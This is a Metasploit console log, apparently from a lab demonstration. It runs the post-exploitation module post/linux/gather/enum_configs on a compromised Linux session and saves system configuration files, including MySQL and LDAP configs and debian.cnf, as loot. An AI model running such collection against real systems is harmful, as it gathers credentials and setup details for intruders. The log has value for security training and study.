 msf  > use post/linux/gather/enum_configs
msf post(enum_configs) > show options
Module options (post/linux/gather/enum_configs):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
msf post(enum_configs) > run
[*] Running module against kali
[*] Info:
[*]     Kali GNU/Linux 1.0.6
[*]     Linux kali 3.12-kali1-486 #1 Debian 3.12.6-2kali1 (2014-01-06) i686 GNU/Linux
[*] apache2.conf stored in /root/.msf4/loot/20140228005504_default_192.168.1.109_linux.enum.conf_735045.txt
[*] ports.conf stored in /root/.msf4/loot/20140228005504_default_192.168.1.109_linux.enum.conf_787442.txt
[*] nginx.conf stored in /root/.msf4/loot/20140228005504_default_192.168.1.109_linux.enum.conf_248658.txt
[*] my.cnf stored in /root/.msf4/loot/20140228005505_default_192.168.1.109_linux.enum.conf_577389.txt
[*] shells stored in /root/.msf4/loot/20140228005507_default_192.168.1.109_linux.enum.conf_583272.txt
[*] sepermit.conf stored in /root/.msf4/loot/20140228005507_default_192.168.1.109_linux.enum.conf_027227.txt
[*] ca-certificates.conf stored in /root/.msf4/loot/20140228005508_default_192.168.1.109_linux.enum.conf_626893.txt
[*] access.conf stored in /root/.msf4/loot/20140228005508_default_192.168.1.109_linux.enum.conf_619382.txt
[*] rpc stored in /root/.msf4/loot/20140228005509_default_192.168.1.109_linux.enum.conf_666867.txt
[*] debian.cnf stored in /root/.msf4/loot/20140228005509_default_192.168.1.109_linux.enum.conf_173984.txt
[*] chkrootkit.conf stored in /root/.msf4/loot/20140228005510_default_192.168.1.109_linux.enum.conf_025881.txt
[*] logrotate.conf stored in /root/.msf4/loot/20140228005510_default_192.168.1.109_linux.enum.conf_438551.txt
[*] smb.conf stored in /root/.msf4/loot/20140228005511_default_192.168.1.109_linux.enum.conf_545804.txt
[*] ldap.conf stored in /root/.msf4/loot/20140228005511_default_192.168.1.109_linux.enum.conf_464721.txt
[*] sysctl.conf stored in /root/.msf4/loot/20140228005513_default_192.168.1.109_linux.enum.conf_077261.txt
[*] proxychains.conf stored in /root/.msf4/loot/20140228005513_default_192.168.1.109_linux.enum.conf_855958.txt
[*] snmp.conf stored in /root/.msf4/loot/20140228005514_default_192.168.1.109_linux.enum.conf_291777.txt
[*] Post module execution completed